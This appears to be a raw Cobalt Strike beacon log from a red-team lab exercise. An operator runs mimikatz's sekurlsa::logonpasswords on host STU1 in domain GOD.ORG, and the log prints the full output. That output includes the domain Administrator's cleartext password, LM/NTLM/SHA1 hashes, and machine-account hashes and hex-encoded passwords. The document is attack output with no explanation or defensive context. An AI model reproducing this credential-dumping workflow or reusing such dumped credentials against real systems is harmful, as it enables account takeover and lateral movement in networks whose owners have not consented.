 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 820120 (00000000:000c8398)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2022/4/18 10:48:31
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2019
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2022/4/18 10:45:56
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : STU1$
Domain : GOD
Logon Server : (null)
Logon Time : 2022/4/18 10:45:55
SID : S-1-5-20
msv :
[00000003] Primary
* Username : STU1$
* Domain : GOD
* NTLM : 6816018596d8c4c53e3b1a3c2ad0ba65
* SHA1 : f8eaba359e72201581c9ae12e3122a7bfdf86b77
tspkg :
wdigest :
* Username : STU1$
* Domain : GOD
* Password : f1 e2 02 4e b2 74 f6 e6 cf 9a 36 3d cd e9 9e 78 5c 02 bf 31 b2 f9 a2 04 be
c2 69 db a6 84 e8 34 29 86 cd ff 29 12 b5 f3 01 35 61 f2 b4 c2 8e b5 10 54 e6 9a 11 9c c1 6c 73 a3
c8 2a 1e f9 9f af 05 08 fd cf e4 e7 85 b3 94 b5 ff 10 35 2c e6 ec 9b 68 e4 d1 4b 18 39 52 c4 96 ff
63 75 85 26 de 34 a9 48 fe f2 d6 61 f5 fc bf dc 52 77 d7 8b fe ea 06 1c df bd 5b ef dc 16 24 c9 13
kerberos :
* Username : stu1$
* Domain : GOD.ORG
* Password : f1 e2 02 4e b2 74 f6 e6 cf 9a 36 3d cd e9 9e 78 5c 02 bf 31 b2 f9 a2 04 be
c2 69 db a6 84 e8 34 29 86 cd ff 29 12 b5 f3 01 35 61 f2 b4 c2 8e b5 10 54 e6 9a 11 9c c1 6c 73 a3
c8 2a 1e f9 9f af 05 08 fd cf e4 e7 85 b3 94 b5 ff 10 35 2c e6 ec 9b 68 e4 d1 4b 18 39 52 c4 96 ff
63 75 85 26 de 34 a9 48 fe f2 d6 61 f5 fc bf dc 52 77 d7 8b fe ea 06 1c df bd 5b ef dc 16 24 c9 13
ssp :
credman :
Authentication Id : 0 ; 52140 (00000000:0000cbac)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2022/4/18 10:45:54
SID :
msv :
[00000003] Primary
* Username : STU1$
* Domain : GOD
* NTLM : 6816018596d8c4c53e3b1a3c2ad0ba65
* SHA1 : f8eaba359e72201581c9ae12e3122a7bfdf86b77
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : STU1$
Domain : GOD
Logon Server : (null)
Logon Time : 2022/4/18 10:45:54
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : STU1$
* Domain : GOD
* Password : f1 e2 02 4e b2 74 f6 e6 cf 9a 36 3d cd e9 9e 78 5c 02 bf 31 b2 f9 a2 04 be
c2 69 db a6 84 e8 34 29 86 cd ff 29 12 b5 f3 01 35 61 f2 b4 c2 8e b5 10 54 e6 9a 11 9c c1 6c 73 a3
c8 2a 1e f9 9f af 05 08 fd cf e4 e7 85 b3 94 b5 ff 10 35 2c e6 ec 9b 68 e4 d1 4b 18 39 52 c4 96 ff
63 75 85 26 de 34 a9 48 fe f2 d6 61 f5 fc bf dc 52 77 d7 8b fe ea 06 1c df bd 5b ef dc 16 24 c9 13
kerberos :
* Username : stu1$
* Domain : GOD.ORG
* Password : f1 e2 02 4e b2 74 f6 e6 cf 9a 36 3d cd e9 9e 78 5c 02 bf 31 b2 f9 a2 04 be
c2 69 db a6 84 e8 34 29 86 cd ff 29 12 b5 f3 01 35 61 f2 b4 c2 8e b5 10 54 e6 9a 11 9c c1 6c 73 a3
c8 2a 1e f9 9f af 05 08 fd cf e4 e7 85 b3 94 b5 ff 10 35 2c e6 ec 9b 68 e4 d1 4b 18 39 52 c4 96 ff
63 75 85 26 de 34 a9 48 fe f2 d6 61 f5 fc bf dc 52 77 d7 8b fe ea 06 1c df bd 5b ef dc 16 24 c9 13
ssp :
credman :
[STU1] Administrator */3164